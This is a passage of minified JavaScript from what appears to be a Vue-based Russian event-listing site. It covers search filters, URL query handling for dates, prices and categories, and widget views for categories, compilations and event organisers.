last:-translate-x-full",style:pa({left:"".concat(wt*(100/(b.options.length-1)),"%")})},de(Ie.name),5))),128))])])):he("",!0)])]}),_:2},1032,["disabled"])]}),_:2},1024)):b.type==="selection"?(h(),L("div",Li,[(h(!0),L(Ve,null,nt(b.options,ve=>(h(),ue(Se,{key:ve.id,value:ve.slug,name:Z,"model-value":b.value===ve.slug,label:ve.name,class:"whitespace-nowrap border-b border-neutral-200 pb-5 pt-4 last:border-b-0","onUpdate:modelValue":Te=>b.value&&ve.slug===b.value?k(Z,null):k(Z,ve.slug)},{default:E(()=>[Y("p",Fi,de(ve.name),1)]),_:2},1032,["value","name","model-value","label","onUpdate:modelValue"]))),128))])):b?(h(),ue(Se,{key:2,"model-value":!!b.value,label:b.label,class:"whitespace-nowrap pb-5 pt-2","onUpdate:modelValue":ve=>k(Z,ve)},{default:E(()=>[Y("p",Ri,de(b.label),1)]),_:2},1032,["model-value","label","onUpdate:modelValue"])):he("",!0)],64)):he("",!0)],2)),[[Xt,b==null?void 0:b.isShown]])}),128)),f(e)?he("",!0):ht((h(),ue(ae,{key:0,tag:f(G),class:rt(["flex w-auto items-center !bg-neutral-50","hover:!border-neutral-400 hover:!bg-neutral-100","focus:!border-neutral-400 focus:!bg-neutral-100","active:!border-neutral-400 active:!bg-neutral-200"]),onClick:A},{default:E(()=>[M(re,{solid:"",name:"x",class:"mr-1 size-4"}),C[3]||(C[3]=He(" Сбросить все "))]),_:1},8,["tag"])),[[Xt,f(Q)]])],34)])}}}),Hi=ir(lr),qi={class:"fixed left-0 top-0 z-200 h-screen w-screen overflow-y-scroll bg-white"},ji={class:"fixed left-0 top-0 z-10 mb-4 flex w-full items-center justify-between border-b border-neutral-50 bg-white px-4 py-1"},Wi={key:0},zi={key:1},Bi={key:2},Yi={class:"relative z-0 mt-16 px-4 pb-5"},Ki=Je({__name:"SearchFiltersModal",props:{modelValue:{},categories:{default:()=>[]},subcategories:{default:()=>[]},roles:{default:()=>[]}},emits:["update:modelValue","reset","close"],setup(i,{emit:o}){const r=o,{pageIsActive:a}=ge(Fa()),{pageIsActive:e}=ge(Fr()),{pageIsActive:n}=ge(tr());return(t,c)=>{const m=Hi,x=Ht,y=tn;return h(),L("div",qi,[Y("header",ji,[M(x,{icon:"",class:"flex items-center text-sm font-medium",onClick:c[0]||(c[0]=v=>r("close"))},{default:E(()=>[M(m,{name:"chevron-left",solid:"",class:"mr-3 size-4"}),f(n)?(h(),L("p",Wi,"К списку событий")):f(a)?(h(),L("p",zi,"К списку площадок")):f(e)?(h(),L("p",Bi,"К списку артистов")):he("",!0)]),_:1}),M(x,{icon:"",onClick:c[1]||(c[1]=v=>r("close"))},{default:E(()=>[M(m,{name:"x",solid:"",class:"size-5 text-neutral-300"})]),_:1})]),Y("div",Yi,[c[4]||(c[4]=Y("p",{class:"mb-3 text-lg font-medium"},"Фильтры",-1)),M(y,{"model-value":t.modelValue,categories:t.categories,roles:t.roles,subcategories:t.subcategories,"onUpdate:modelValue":c[2]||(c[2]=v=>r("update:modelValue",v)),onReset:c[3]||(c[3]=v=>r("reset"))},null,8,["model-value","categories","roles","subcategories"])])])}}}),Qi=ir(lr),Gi={class:"flex justify-center bg-white py-4.5 md:py-2"},Xi={class:"flex items-center justify-between"},Zi={class:"flex space-x-1 text-xs font-medium"},Ji={key:0},el={key:1},tl={key:2},rl=!1,pr=Je({__name:"SearchFiltersCard",props:{modelValue:{},categories:{default:()=>[]},subcategories:{default:()=>[]},totalCount:{default:0},categoriesType:{default:""},roles:{default:()=>[]}},emits:["update:modelValue","reset","reset-main"],setup(i,{emit:o}){const r=o,{pageIsActive:a}=ge(Fa()),{pageIsActive:e}=ge(Fr()),{pageIsActive:n}=ge(tr()),t=()=>{r("reset-main")},c=Ue(!1),m=()=>{mo(),c.value=!0},x=()=>{c.value=!1,vo()};return(y,v)=>{const F=tn,N=Qi,g=Ht,S=Ki,w=yt,k=bt;return h(),L("section",Gi,[M(k,null,{default:E(()=>[M(w,{class:"w-full"},{default:E(()=>[rl?(h(),L(Ve,{key:1},[Y("div",Xi,[Y("p",Zi,[v[4]||(v[4]=Y("span",null,"Найдено",-1)),f(e)?(h(),L("span",Ji,de(y.totalCount),1)):f(a)?(h(),L("span",el,de(("toPlural"in y?y.toPlural:f(Ut))(y.totalCount,"площадка","площадки","площадок")),1)):f(n)?(h(),L("span",tl,de(("toPlural"in y?y.toPlural:f(Ut))(y.totalCount,"событие","события","событий")),1)):he("",!0)]),M(g,{icon:"",class:"flex items-center",onClick:m},{default:E(()=>[M(N,{outline:"",name:"adjustments",class:"mr-1 size-4 rotate-90"}),v[5]||(v[5]=He(" Фильтры "))]),_:1})]),M(S,{"model-value":y.modelValue,categories:y.categories,roles:y.roles,subcategories:y.subcategories,class:rt([{"!block":f(c)},"hidden"]),"onUpdate:modelValue":v[2]||(v[2]=A=>r("update:modelValue",A)),onReset:v[3]||(v[3]=A=>r("reset")),onClose:x},null,8,["model-value","categories","roles","subcategories","class"])],64)):(h(),ue(F,{key:0,"model-value":y.modelValue,categories:y.categories,subcategories:y.subcategories,"categories-type":y.categoriesType,roles:y.roles,"onUpdate:modelValue":v[0]||(v[0]=A=>r("update:modelValue",A)),onReset:v[1]||(v[1]=A=>r("reset")),onResetMain:t},null,8,["model-value","categories","subcategories","categories-type","roles"]))]),_:1})]),_:1})])}}}),Qe=(i,o)=>ri(i,o,new Date,{locale:Er}),jr=(i,o,r="dd.MM.yyyy")=>{if(!i||!o)return!1;const a=Qe(i,r),e=Qe(o,r),n=Fo(a,e)&&Ro(a,e),t=Ya(a)&&Ba(e);return n&&t},vt={today:"segodnya",tomorrow:"zavtra"},or=["yanvar","fevral","mart","aprel","maj","iyun","iyul","avgust","sentyabr","oktyabr","noyabr","dekabr"],Vr=i=>{const o=os(i);return or[o]},al=i=>{const{isWidget:o}=Ot().public;if(!o){if(Or(i))return vt.today;if(qa(i))return vt.tomorrow}},ka=(i,o,r)=>{const a=Qe(i,r),e=jr(i,o,r),{isWidget:n}=Ot().public;return e&&!n?Vr(a):al(a)||""},rn=i=>[vt.today,vt.tomorrow,...or].includes(i),Ta=i=>{if(or.includes(i)){const o=new Date().getFullYear(),r=or.indexOf(i);return[rs(new Date(o,r,1)),za(new Date(o,r,1))]}if(i===vt.today)return[xa(),xa()];if(i===vt.tomorrow)return[Pa(),Pa()]},nl={main:"categoryId",category:"subcategoryId",date_from:"dateFrom",date_to:"dateTo",price_from:"priceMax",price_to:"priceMin",sort:"sortMode",discount:"hasDiscount",pushkin:"isPushkin",needPersonalData:"needPersonalData",keyword:"keyword",roleSlug:"roleSlug",firstLetter:"firstLetter",tagId:"tagId",suburbId:"suburbId",suburbSlug:"suburbSlug",eventPlannerId:"eventPlannerId",compilationId:"compilationId"},Ma={1:500,2:1e3,3:3e3,4:5e3},an=1,nn=5,$r=(i,o)=>{var r;return((r=i.children.find(a=>String(a.id)===String(o)))==null?void 0:r.slug)||""},Wr=(i,o)=>{var r;return((r=i.find(a=>a.slug===o))==null?void 0:r.id)||void 0},Ir=Ue(!1),on=i=>(i||Number(i)===0)&&i!==null,ol=i=>{const o={};return Object.entries(i).forEach(([r,a])=>{const e=nl[r];if(r==="price"){const[n,t]=a;o.priceMin=Ma[n],o.priceMax=Ma[t],Number(n)===an&&delete o.priceMin,Number(t)===nn&&delete o.priceMax;return}on(a)&&(o[e]=a),r==="discount"&&a&&(o.hasDiscount=!0),r==="category"&&a&&(o.subcategoryId=a),r==="needPersonalData"&&a&&(o.needPersonalData="no"),r==="compilationId"&&a&&(o.compilationId=a)}),o},sl=(i,o,r,a)=>{const e=()=>o.join("/");return r&&Array.isArray(o)&&a.category?(o[o.length-1]=$r(i,a.category),e()||""):a.category?"".concat(Va(e())).concat($a($r(i,a.category)))||"":e()||""},sn=i=>rn(i),Mr=(i,o,r)=>{const a=()=>i.join("/"),{date_from:e,date_to:n}=r,t=e===n||e&&n&&jr(e,n),c=o&&Array.isArray(i)&&e&&n&&t,m=e&&n&&t;return c?(i[i.length-1]=ka(e,n,"dd.MM.yyyy"),a()||""):m?"".concat(Va(a())).concat($a(ka(e,n,"dd.MM.yyyy")))||"":a()||""},il=(i,o,r,a)=>{const{date_from:e,date_to:n}=i,{isWidget:t}=Ot().public,c=window.location.pathname.split("/"),m=!!o.category,x=sn(c[c.length-1]),y=x&&(!e&&!n||e!==n&&!jr(e,n)),v=!!(a&&m&&!i.category),F=!!(a&&x&&i.category);return(y||v||F)&&c.pop(),t&&a?Mr(c,x,i):a&&(i.category||o.category)&&r&&sl(r,c,m,i)||Mr(c,x,i)},ll=(i,o,r,a,e,n)=>{const t=il(i,o,r,a),c=t.split("/"),m=new URL(String(window.location.origin+t)),{isWidget:x}=Ot().public;Object.entries(i).forEach(([y,v])=>{if(y==="roleSlug")return m.pathname=v?"artists/".concat(v):"artists",m.searchParams.delete("roleSlug");if(!(!on(v)&&v!==!1)){if((y==="discount"||y==="pushkin")&&v)return m.searchParams.set(y,"yes");if(y==="price"){const F=v[0],N=v[1];m.searchParams.set("price_from",F),m.searchParams.set("price_to",N),Number(F)<=an&&m.searchParams.delete("price_from"),Number(N)>=nn&&m.searchParams.delete("price_to");return}return y==="needPersonalData"&&v?m.searchParams.set(y,"no"):v===!1||a&&y==="category"&&!x?m.searchParams.delete(y):e&&y==="main"?(n&&(m.pathname=n),m.searchParams.delete(y)):m.searchParams.set(y,v)}}),sn(c[c.length-1])&&(m.searchParams.delete("date_from"),m.searchParams.delete("date_to")),Ua().options.history.push("".concat(m.pathname).concat(m.search))},zr=(i,o)=>{Object.entries(o).forEach(([r,a])=>{const e=i[r];e?o[r]=e:o[r]=null,r==="sort"&&!e&&(o[r]=0),r==="price"&&!e&&(o[r]=[1,5]),r==="roleSlug"&&setTimeout(()=>{const n=window.location.pathname;o[r]=n!=="/artists"?n.split("/")[n.split("/").length-1]:null})})},ln=i=>{const o=new URLSearchParams(i);return Object.fromEntries(o.entries())},ul=i=>{const{pathname:o}={...location},r=ma(i).split("/")[0],a=ma(o).split("/")[0];return r===a},un=async i=>{const{newFilters:o,currentFilters:r,dontSetUrl:a,isCategoryPage:e,category:n,filtersRef:t,slug:c,isVenueSearchPage:m,categorySlug:x}=i;Ir.value=!0;const{getPageKit:y}=jt(),{setSearchResultItems:v}=gt(),{isWidget:F}=Ot().public;F&&v([]),zr(o,t),!a&&ll(o,r,n,!!e,m,x);const N="".concat(c||location.pathname).concat(location.search);await y(N),Ir.value=!1},cl=i=>{const{currentPage:o,currentFilters:r,subcategories:a,isCategoryPage:e,isVenueSearchPage:n}=i,t=ln(window.location.search),c=(!!e||!!n)&&cn(a),m=dn();if(c){const x=Wr(a,c);t.category=String(x),t.main=String(x)}m&&(t.date_from=m.date_from)&&(t.date_to=m.date_to),ul(o)&&un({newFilters:t,currentFilters:{...r},dontSetUrl:!0,filtersRef:r})},cn=i=>{if(!i)return;const{path:o}=st(),r=o.split("/"),a=r[r.length-1];return i.find(n=>n.slug===a)&&a},dn=()=>{const{path:i}=st(),o=i.split("/"),r=o[o.length-1];return rn(r)&&{date_from:ct(Ta(r)[0],"dd.MM.yyyy"),date_to:ct(Ta(r)[1],"dd.MM.yyyy")}},dl=(i,o,r,a)=>{const{query:e}=st(),n=(!!r||!!a)&&cn(i),t=dn();if(n){const c=Wr(i,n);e.category=String(c),e.main=String(c)}t&&(e.date_from=t.date_from)&&(e.date_to=t.date_to),e.price=[String(e.price_from||1),String(e.price_to||5)],qo("parseUrl",async()=>{await zr(e,o)})},Mt=()=>{const i=Ue(),o=Ue("");return{selectedRange:i,currentPage:o,convertFiltersToQueryParams:ol,setFilters:zr,convertQueryParamsToFilters:ln,updatePage:un,setFiltersFromQuery:dl,updatePageOnPopstate:cl,isFilterResultLoading:Ir,convertCategoryIdToSlug:$r,convertCategorySlugToId:Wr}},fl={class:"w-full overflow-x-hidden"},pl={class:"flex w-full flex-col items-center"},ml={class:"pb-16 pt-7"},vl={class:"flex items-end"},gl={key:1,class:"ml-5 flex space-x-1 whitespace-nowrap text-xs font-medium md:hidden"},hl=Je({__name:"CompilationWidgetView",setup(i){const o=Rt("isInWidgetEntry"),{searchResultItems:r,searchIsLoading:a,isLastPage:e,searchPagination:n}=ge(gt()),{filters:t,compilation:c,categories:m,subcategories:x}=ge(tr()),y=Ae(()=>{var D;return(D=g.value.h1)!=null?D:"Категория"}),{updatePage:v,setFiltersFromQuery:F,isFilterResultLoading:N}=Mt(),{seoMeta:g}=ge(Nt()),{getDefaultPageHead:S,getPageCanonical:w}=dr(),k=Ue(S());ur({meta:()=>{var D;return((D=k.value)==null?void 0:D.meta)||[]},title:()=>g.value.title,link:[w(g.value)]});const{errors:A}=ge(jt()),{compilationPageKitHasError:Q}=ge(tr()),q=Ae(()=>!!(A.value.length||Q.value||!c.value)),j=Ue(),{convertFiltersToQueryParams:G}=Mt(),{getNextSearchPage:ee}=gt(),{resetDateRange:R}=Wt(),U=()=>{var D;R(),(D=j.value)==null||D.resetFilters({keyword:""})},fe=()=>{var X;const D=G({...t.value,compilationId:(X=c.value)==null?void 0:X.id});ee(D)};F(x.value,t.value,!0);const oe=Ae(()=>{if(!(!t.value.date_from||!t.value.date_to))return[{id:Math.random(),beginsAt:Qe(t.value.date_from,"dd.MM.yyyy").toString(),endsAt:Qe(t.value.date_from,"dd.MM.yyyy").toString(),active:!0,urlSlug:""},{id:Math.random(),beginsAt:Qe(t.value.date_to,"dd.MM.yyyy").toString(),endsAt:Qe(t.value.date_to,"dd.MM.yyyy").toString(),active:!0,urlSlug:""}]}),te=st(),Ce=D=>{var X;v({slug:"selection/"+((X=c.value)==null?void 0:X.slug),newFilters:{...te.query,...t.value,date_from:D&&Array.isArray(D)?ct(D[0].beginsAt,"dd.MM.yyyy"):null,date_to:D&&Array.isArray(D)?ct(D[1].beginsAt,"dd.MM.yyyy"):null},currentFilters:{...te.query,...t.value},filtersRef:t.value,isCategoryPage:!0})},we=D=>{var X;v({slug:"selection/"+((X=c.value)==null?void 0:X.slug),newFilters:{...te.query,...D},currentFilters:{...te.query,...t.value},isCategoryPage:!0,filtersRef:t.value})};return(D,X)=>{const P=Ft,C=qt,re=yt,ae=bt,K=pr,se=Vt,ne=fr,_e=cr;return h(),L("div",fl,[M(P,{"with-back-button":!f(o)},{title:E(()=>[He(de(f(y)),1)]),_:1},8,["with-back-button"]),Y("div",pl,[M(f(Rr),{"when-triggered":""},{default:E(()=>{var pe;return[M(ae,{class:"mx-auto"},{default:E(()=>[M(re,null,{default:E(()=>[M(C,{ref_key:"widgetSearch",ref:j,"initial-values":{keyword:f(te).query.keyword||void 0},onOnUpdate:X[0]||(X[0]=W=>we({...f(t),...W}))},null,8,["initial-values"])]),_:1})]),_:1}),M(K,{class:"w-full","model-value":f(t),categories:f(m),subcategories:f(x),"total-count":((pe=f(n))==null?void 0:pe.totalCount)||0,"onUpdate:modelValue":we,onReset:U},null,8,["model-value","categories","subcategories","total-count"])]}),_:1}),M(ae,null,{default:E(()=>[Y("div",ml,[M(re,{tag:"section"},{default:E(()=>[M(ne,{ref:"categoryDateSelector","selected-date":f(oe),"is-range":"","is-helper-filter":!1,helpers:["reset","today","tomorrow","weekendRange"],"onUpdate:selectedDate":Ce},{title:E(()=>[Y("div",vl,[f(g)?(h(),ue(se,{key:0,tag:"h1",class:"-mb-2 flex !p-0 sm:text-[2rem] 2xs:text-[1.5rem]"},{default:E(()=>[He(de(f(g).h1),1)]),_:1})):he("",!0),f(n)?(h(),L("div",gl,[X[1]||(X[1]=Y("span",null,"Найдено",-1)),Y("span",null,de(("toPlural"in D?D.toPlural:f(Ut))(f(n).totalCount,"событие","события","событий")),1)])):he("",!0)])]),_:1},8,["selected-date"])]),_:1}),M(re,{tag:"section",class:"mt-5"},{default:E(()=>{var pe;return[M(_e,{"all-result-loaded":f(e)||!((pe=f(n))!=null&&pe.totalCount),loading:f(a),value:f(r),"card-header-tag":"h2",skeleton:f(q)||f(N),class:"mb-10",onOnLoadClick:fe},null,8,["all-result-loaded","loading","value","skeleton"])]}),_:1})])]),_:1})])])}}}),yl={class:"w-full overflow-x-hidden"},bl={class:"flex w-full flex-col items-center"},wl={class:"pb-16 pt-7"},_l={class:"flex items-end"},xl={key:1,class:"ml-5 flex space-x-1 whitespace-nowrap text-xs font-medium md:hidden"},Pl=Je({__name:"CategoryWidgetView",setup(i){const o=Rt("isInWidgetEntry"),{searchResultItems:r,searchIsLoading:a,isLastPage:e,searchPagination:n}=ge(gt()),{filters:t,category:c,subcategories:m}=ge(ya()),x=Ae(()=>{var K;return(K=A.value.h1)!=null?K:"Категория"}),{updatePage:y,setFiltersFromQuery:v,updatePageOnPopstate:F,currentPage:N,isFilterResultLoading:g}=Mt(),S=xo(),w=jo(),{currentLocation:k}=er(),{seoMeta:A}=ge(Nt()),{getDefaultPageHead:Q,getPageCanonical:q}=dr(),j=Ue(Q());ur({meta:()=>{var K;return((K=j.value)==null?void 0:K.meta)||[]},title:()=>A.value.title,link:[q(A.value)]});const{errors:G}=ge(jt()),{categoryPageKitHasError:ee}=ge(ya()),R=Ae(()=>!!(G.value.length||ee.value||!c.value)),U=Ue(),{convertFiltersToQueryParams:fe}=Mt(),{getNextSearchPage:oe}=gt(),{resetDateRange:te}=Wt(),Ce=()=>{var K;te(),(K=U.value)==null||K.resetFilters({keyword:""})},we=K=>{var se;K.categoryId=(se=c.value)==null?void 0:se.id},D=()=>{const K=fe(t.value);we(K),oe(K)};v(m.value,t.value,!0);const X=()=>{F({currentFilters:t.value,subcategories:m.value,isCategoryPage:!0,currentPage:N.value})};Tt(()=>{N.value=st().path,window.addEventListener("popstate",X),S.categoryView(c.value.id),w.categoryView(c.value,k.name)}),Lr(()=>{N.value="",window.removeEventListener("popstate",X)});const P=Ae(()=>{if(!(!t.value.date_from||!t.value.date_to))return[{id:Math.random(),beginsAt:Qe(t.value.date_from,"dd.MM.yyyy").toString(),endsAt:Qe(t.value.date_from,"dd.MM.yyyy").toString(),active:!0,urlSlug:""},{id:Math.random(),beginsAt:Qe(t.value.date_to,"dd.MM.yyyy").toString(),endsAt:Qe(t.value.date_to,"dd.MM.yyyy").toString(),active:!0,urlSlug:""}]}),C=st(),re=K=>{var se;y({slug:(se=c.value)==null?void 0:se.slug,category:c.value,newFilters:{...C.query,...t.value,date_from:K&&Array.isArray(K)?ct(K[0].beginsAt,"dd.MM.yyyy"):null,date_to:K&&Array.isArray(K)?ct(K[1].beginsAt,"dd.MM.yyyy"):null},currentFilters:{...C.query,...t.value},filtersRef:t.value,isCategoryPage:!0})},ae=K=>{var se;y({slug:(se=c.value)==null?void 0:se.slug,category:c.value,newFilters:{...C.query,...K},currentFilters:{...C.query,...t.value},isCategoryPage:!0,filtersRef:t.value})};return(K,se)=>{const ne=Ft,_e=qt,pe=yt,W=bt,ce=pr,Se=Vt,me=fr,b=cr;return h(),L("div",yl,[M(ne,{"with-back-button":!f(o)},{title:E(()=>[He(de(f(x)),1)]),_:1},8,["with-back-button"]),Y("div",bl,[M(f(Rr),{"when-triggered":""},{default:E(()=>{var Z;return[M(W,{class:"mx-auto"},{default:E(()=>[M(pe,null,{default:E(()=>[M(_e,{ref_key:"widgetSearch",ref:U,"initial-values":{keyword:f(C).query.keyword||void 0},onOnUpdate:se[0]||(se[0]=Oe=>ae({...f(t),...Oe}))},null,8,["initial-values"])]),_:1})]),_:1}),M(ce,{class:"w-full","model-value":f(t),subcategories:f(m),"total-count":((Z=f(n))==null?void 0:Z.totalCount)||0,"onUpdate:modelValue":ae,onReset:Ce},null,8,["model-value","subcategories","total-count"])]}),_:1}),M(W,null,{default:E(()=>[Y("div",wl,[M(pe,{tag:"section"},{default:E(()=>[M(me,{ref:"categoryDateSelector","selected-date":f(P),"is-range":"","is-helper-filter":!1,helpers:["reset","today","tomorrow","weekendRange"],"onUpdate:selectedDate":re},{title:E(()=>[Y("div",_l,[f(A)?(h(),ue(Se,{key:0,tag:"h1",class:"-mb-2 flex !p-0 sm:text-[2rem] 2xs:text-[1.5rem]"},{default:E(()=>[He(de(f(A).h1),1)]),_:1})):he("",!0),f(n)?(h(),L("div",xl,[se[1]||(se[1]=Y("span",null,"Найдено",-1)),Y("span",null,de(("toPlural"in K?K.toPlural:f(Ut))(f(n).totalCount,"событие","события","событий")),1)])):he("",!0)])]),_:1},8,["selected-date"])]),_:1}),M(pe,{tag:"section",class:"mt-5"},{default:E(()=>{var Z;return[M(b,{"all-result-loaded":f(e)||!((Z=f(n))!=null&&Z.totalCount),loading:f(a),value:f(r),"card-header-tag":"h2",skeleton:f(R)||f(g),class:"mb-10",onOnLoadClick:D},null,8,["all-result-loaded","loading","value","skeleton"])]}),_:1})])]),_:1})])])}}}),Sl={class:"w-full overflow-x-hidden"},Cl={class:"flex w-full flex-col items-center"},kl={key:0},Tl={class:"flex items-end"},Ml={class:"text-sm text-neutral-600"},Dl={class:"text-sm text-neutral-600"},Al={key:0,class:"ml-5 flex space-x-1 whitespace-nowrap text-xs font-medium md:hidden"},El=Je({__name:"EventPlannerWidgetView",setup(i){const o=st(),r=Rt("isInWidgetEntry"),{categories:a,filters:e,subcategories:n}=ge(Po()),{eventPlannerState:t}=ge(So()),{searchResultItems:c,searchIsLoading:m,isLastPage:x,searchPagination:y}=ge(gt()),{getNextSearchPage:v}=gt(),{updatePage:F,isFilterResultLoading:N,setFiltersFromQuery:g,convertFiltersToQueryParams:S}=Mt();g(n.value,e.value,!0);const w=Ae(()=>{var R;return"Организатор ".concat((R=t.value)==null?void 0:R.title)}),k=Ue(),{resetDateRange:A}=Wt(),Q=()=>{var R;A(),(R=k.value)==null||R.resetFilters({keyword:""})},q=R=>{F({newFilters:{...o.query,...R},currentFilters:{...e.value},isCategoryPage:!1,filtersRef:e.value})},j=Ae(()=>{if(!(!e.value.date_from||!e.value.date_to))return[{id:Math.random(),beginsAt:Qe(e.value.date_from,"dd.MM.yyyy").toString(),endsAt:Qe(e.value.date_from,"dd.MM.yyyy").toString(),active:!0,urlSlug:""},{id:Math.random(),beginsAt:Qe(e.value.date_to,"dd.MM.yyyy").toString(),endsAt:Qe(e.value.date_to,"dd.MM.yyyy").toString(),active:!0,urlSlug:""}]}),G=R=>{F({newFilters:{...o.query,...e.value,date_from:R&&Array.isArray(R)?ct(R[0].beginsAt,"dd.MM.yyyy"):null,date_to:R&&Array.isArray(R)?ct(R[1].beginsAt,"dd.MM.yyyy"):null},currentFilters:{...o.query,...e.value},filtersRef:e.value,isCategoryPage:!1})},ee=()=>{var U,fe;const R=S({...e.value,eventPlannerId:(fe=(U=t.value)==null?void 0:U.id)!=null?fe:null});v(R)};return(R,U)=>{const fe=Ft,oe=qt,te=yt,Ce=bt,we=pr,D=Ia("LazyHydrationWrapper"),X=Vt,P=fr,C=cr;return h(),L("div",Sl,[M(fe,{"with-back-button":!f(r)},{title:E(()=>[He(de(f(w)),1)]),_:1},8,["with-back-button"]),Y("div",Cl,[M(Ce,null,{default:E(()=>{var re;return[(re=f(t))!=null&&re.description?(h(),L("p",kl,de(f(t).description),1)):he("",!0),M(D,{"when-triggered":""},{default:E(()=>{var ae;return[M(Ce,{class:"mx-auto"},{default:E(()=>[M(te,null,{default:E(()=>[M(oe,{ref_key:"widgetSearch",ref:k,"initial-values":{keyword:f(o).query.keyword||void 0},onOnUpdate:U[0]||(U[0]=K=>q({...f(e),...K}))},null,8,["initial-values"])]),_:1})]),_:1}),M(we,{class:"w-full","model-value":f(e),categories:f(a),subcategories:f(n),"total-count":((ae=f(y))==null?void 0:ae.totalCount)||0,"onUpdate:modelValue":q,onReset:Q},null,8,["model-value","categories","subcategories","total-count"])]}),_:1}),M(te,{class:"pb-6"},{default:E(()=>{var ae;return[M(P,{ref:"afishaDateSelector","selected-date":f(j),"is-range":"","is-helper-filter":!1,helpers:["reset","today","tomorrow","weekendRange"],"onUpdate:selectedDate":G},{title:E(()=>{var K,se,ne;return[Y("div",Tl,[Y("div",null,[M(X,{tag:"h1",class:"-mb-2 flex !p-0 sm:text-[2rem] 2xs:text-[1.5rem]"},{default:E(()=>{var _e;return[He(de((_e=f(t))==null?void 0:_e.title),1)]}),_:1}),Y("div",null,[Y("p",Ml,de((K=f(t))==null?void 0:K.address.addressString),1),Y("p",Dl," ИНН/ОГРН:"+de((se=f(t))==null?void 0:se.inn)+"/"+de((ne=f(t))==null?void 0:ne.ogrn),1)])]),f(y)?(h(),L("div",Al,[U[1]||(U[1]=Y("span",null,"Найдено",-1)),Y("span",null,de(("toPlural"in R?R.toPlural:f(Ut))(f(y).totalCount,"событие","события","событий")),1)])):he("",!0)])]}),_:1},8,["selected-date"]),M(C,{"all-result-loaded":f(x)||!((ae=f(y))!=null&&ae.totalCount),loading:f(m),value:f(c),skeleton:f(N),class:"mt-8",onOnLoadClick:ee},null,8,["all-result-loaded","loading","value","skeleton"])]}),_:1})]}),_:1})])])}}}),Ul={class:"w-full overflow-x-hidden"},Ol={class:"flex w-full flex-col items-center"},Nl={class:"pb-16 pt-7"},Vl={class:"flex items-end"},$l={key:1,class:"ml-5 flex space-x-1 whitespace-nowrap text-xs font-medium md:hidden"},Il=Je({__name:"AfishaWidgetView",setup(i){const o=Rt("isInWidgetEntry"),r=Ae(()=>{var ne;return(ne=Q.value.h1)!=null?ne:"Афиша"}),{searchResultItems:a,searchIsLoading:e,isLastPage:n,searchPagination:t}=ge(gt()),{filters:c,categories:m,category:x,subcategories:y}=ge(kr()),{updatePage:v,setFiltersFromQuery:F,updatePageOnPopstate:N,currentPage:g,isFilterResultLoading:S}=Mt(),{getGlobalMeta:w,getDefaultPageHead:k,getPageCanonical:A}=dr(),{seoMeta:Q}=ge(Nt()),q=Ue(k());ur({meta:[...q.value.meta,...w(Q.value)],title:Q.value.title,link:[A(Q.value)]});const{errors:j}=ge(jt()),{afishaPageKitHasError:G}=ge(kr()),ee=Ae(()=>!!(j.value.length||G.value||!m.value)),R=Ue(),{convertFiltersToQueryParams:U}=Mt(),{getNextSearchPage:fe}=gt(),{resetDateRange:oe}=Wt(),te=()=>{var ne;oe(),(ne=R.value)==null||ne.resetFilters({keyword:""})},Ce=ne=>{var _e;ne.categoryId=(_e=x.value)==null?void 0:_e.id},we=()=>{const ne=U(c.value);Ce(ne),fe(ne)};F(y.value,c.value,!1);const D=()=>{N({currentFilters:c.value,subcategories:y.value,isCategoryPage:!1,currentPage:g.value})};Tt(()=>{g.value=st().path,window.addEventListener("popstate",D)}),go(()=>{g.value="",window.removeEventListener("popstate",D)});const X=Ae(()=>{if(!(!c.value.date_from||!c.value.date_to))return[{id:Math.random(),beginsAt:Qe(c.value.date_from,"dd.MM.yyyy").toString(),endsAt:Qe(c.value.date_from,"dd.MM.yyyy").toString(),active:!0,urlSlug:""},{id:Math.random(),beginsAt:Qe(c.value.date_to,"dd.MM.yyyy").toString(),endsAt:Qe(c.value.date_to,"dd.MM.yyyy").toString(),active:!0,urlSlug:""}]}),P=st(),C=ne=>{v({slug:"category/",category:x.value,newFilters:{...P.query,...c.value,date_from:ne&&Array.isArray(ne)?ct(ne[0].beginsAt,"dd.MM.yyyy"):null,date_to:ne&&Array.isArray(ne)?ct(ne[1].beginsAt,"dd.MM.yyyy"):null},currentFilters:{...P.query,...c.value},filtersRef:c.value,isCategoryPage:!0})},re=ne=>{v({slug:"category/",category:x.value,newFilters:{...P.query,...ne},currentFilters:{...P.query,...c.value},isCategoryPage:!0,filtersRef:c.value})},{pageIsActive:ae}=ge(kr()),{isMobileOrTablet:K}=Oa(),{isMdAndDown:se}=Mo();return Tt(()=>{ae.value=!K&&!se(window.innerWidth)}),Lr(()=>{ae.value=!1}),(ne,_e)=>{const pe=Ft,W=qt,ce=yt,Se=bt,me=pr,b=Vt,Z=fr,Oe=cr;return h(),L("div",Ul,[M(pe,{"with-back-button":!f(o)},{title:E(()=>[He(de(f(r)),1)]),_:1},8,["with-back-button"]),Y("div",Ol,[M(f(Rr),{"when-triggered":""},{default:E(()=>{var Ge;return[M(Se,{class:"mx-auto"},{default:E(()=>[M(ce,null,{default:E(()=>[M(W,{ref_key:"widgetSearch",ref:R,"initial-values":{keyword:f(P).query.keyword||void 0},onOnUpdate:_e[0]||(_e[0]=ve=>re({...f(c),...ve}))},null,8,["initial-values"])]),_:1})]),_:1}),M(me,{class:"w-full","model-value":f(c),categories:f(m),subcategories:f(y),"total-count":((Ge=f(t))==null?void 0:Ge.totalCount)||0,"onUpdate:modelValue":re,onReset:te},null,8,["model-value","categories","subcategories","total-count"])]}),_:1}),M(Se,null,{default:E(()=>[Y("div",Nl,[M(ce,{tag:"section"},{default:E(()=>[M(Z,{ref:"afishaDateSelector","selected-date":f(X),"is-range":"","is-helper-filter":!1,helpers:["reset","today","tomorrow","weekendRange"],"onUpdate:selectedDate":C},{title:E(()=>[Y("div",Vl,[f(Q).h1?(h(),ue(b,{key:0,tag:"h1",class:"-mb-2 flex !p-0 sm:text-[2rem] 2xs:text-[1.5rem]"},{default:E(()=>[He(de(f(Q).h1),1)]),_:1})):he("",!0),f(t)?(h(),L("div",$l,[_e[1]||(_e[1]=Y("span",null,"Найдено",-1)),Y("span",null,de(("toPlural"in ne?ne.toPlural:f(Ut))(f(t).totalCount,"событие","события","событий")),1)])):he("",!0)])]),_:1},8,["selected-date"])]),_:1}),M(ce,{tag:"section",class:"mt-5"},{default:E(()=>{var 